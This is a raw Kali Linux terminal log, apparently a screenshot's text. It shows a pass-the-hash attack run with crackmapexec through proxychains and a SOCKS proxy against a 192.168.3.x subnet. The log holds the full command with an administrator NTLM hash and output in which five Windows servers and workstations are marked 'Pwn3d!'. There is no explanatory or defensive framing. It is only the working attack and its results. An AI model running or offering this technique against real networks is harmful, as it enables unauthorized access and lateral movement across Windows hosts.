 root@kali:~# proxychains4 crackmapexec smb 192.168.3.1-20 -u administrator -H 8c1c67de105f456a09f42ab2b326dd86
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
[proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain
39.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxy
Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224
5:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Stric
... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:1080
ychains] Strict chain ... 139.224.188.165:10800 [proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.1:445 ... 192.168.3.2:445 ... 192.168.3.6:445 ... 192.168.3.3:445
192.168.3.8:445 ... 192.168.3.5:445 ... 192.168.3.7:445 ... 192.168.3.4:445 ... 192.168.3.10:445 ... 192.168.3.9:445 ... 192.168.3.11:445 ... 192.168.3.14:445 ... 192.168.3.19:
. 192.168.3.18:445 ... 192.168.3.15:445 ... 192.168.3.20:445 ... 192.168.3.17:445 ... 192.168.3.13:445 ... 192.168.3.16:445 ... 192.168.3.12:445 ... OK
... OK
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.2:445 ... OK
... OK
... OK
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.6:135 [proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.3:135 [proxychains] Strict chain ... 139.
165:10800 ... 192.168.3.7:135 [proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.4:135 ... OK
... OK
<--socket error or timeout!
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.1:445 [proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.2:135 SMB 192.168.3.6 445 WIN
G007O [*] Windows Server 2016 Standard 14393 x64 (name:WIN-SLMPUUG007O) (domain:WIN-SLMPUUG007O) (signing:False) (SMBv1:True)
[proxychains] Strict chain ... 139.224.188.165:10800 ... OK
... OK
... 192.168.3.6:445 ... OK
SMB 192.168.3.3 445 WIN-0D5U8LEO2DC [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-0D5U8LEO2DC) (domain:WIN-0D5U8LEO2DC) (signing:False) (SMBv1:True)
SMB 192.168.3.7 445 WIN-OPREDA5520D [*] Windows Server 2012 R2 Standard 9600 x64 (name:WIN-OPREDA5520D) (domain:WIN-OPREDA5520D) (signing:False) (SMBv1:True)
SMB 192.168.3.4 445 WIN-0D5U8LEO2DC [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-0D5U8LEO2DC) (domain:WIN-0D5U8LEO2DC) (signing:False) (SMBv1:True)
... OK
... OK
SMB 192.168.3.2 445 AL-202311030143 [*] Windows 10.0 Build 18362 x64 (name:AL-202311030143) (domain:AL-202311030143) (signing:False) (SMBv1:False)
SMB 192.168.3.6 445 WIN-SLMPUUG007O [+] WIN-SLMPUUG007O\administrator:8c1c67de105f456a09f42ab2b326dd86 (Pwn3d!)
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.3:445 <--socket error or timeout!
... OK
SMB 192.168.3.3 445 WIN-0D5U8LEO2DC [+] WIN-0D5U8LEO2DC\administrator:8c1c67de105f456a09f42ab2b326dd86 (Pwn3d!)
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.7:445 ... OK
SMB 192.168.3.7 445 WIN-OPREDA5520D [+] WIN-OPREDA5520D\administrator:8c1c67de105f456a09f42ab2b326dd86 (Pwn3d!)
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.4:445 ... OK
SMB 192.168.3.4 445 WIN-0D5U8LEO2DC [+] WIN-0D5U8LEO2DC\administrator:8c1c67de105f456a09f42ab2b326dd86 (Pwn3d!)
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.2:445 ... OK
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.2:445 ... OK
SMB 192.168.3.2 445 AL-202311030143 [+] AL-202311030143\administrator:8c1c67de105f456a09f42ab2b326dd86 (Pwn3d!)
<--socket error or timeout!
[proxychains] Strict chain ... 139.224.188.165:10800 <--socket error or timeout!
[proxychains] Strict chain ... 139.224.188.165:10800 ... 192.168.3.8:445 ... 192.168.3.5:445 <--socket error or timeout!
[proxychains] Strict chain ... 139.224.188.165:10800 <--socket error or timeout!